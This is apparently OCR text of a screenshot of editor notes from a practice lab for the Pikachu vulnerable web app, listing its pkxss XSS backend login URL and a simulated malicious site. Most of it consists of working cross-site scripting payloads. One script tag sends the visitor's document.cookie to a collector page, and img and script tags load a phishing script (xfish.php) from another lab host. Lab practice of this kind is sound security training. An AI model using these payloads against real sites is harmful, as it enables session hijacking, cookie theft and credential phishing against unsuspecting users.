 未命名 — 已编辑
Menlo 粗体 16 a B I U 1.0
0 2 4 6 8 10 12 14 16 18 20 22 24 26 28 30 32 34 36 38
pkxss后台:
http://192.168.1.15/pkxss/pkxss_login.php
<script>document.location = 'http://192.168.1.15/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>
<img src="http://192.168.1.4/pikachu/pkxss/xfish/xfish.php" />
<script src="http://192.168.1.4/pikachu/pkxss/xfish/xfish.php"></script>
模拟的恶意站点:
http://192.168.1.5/post.html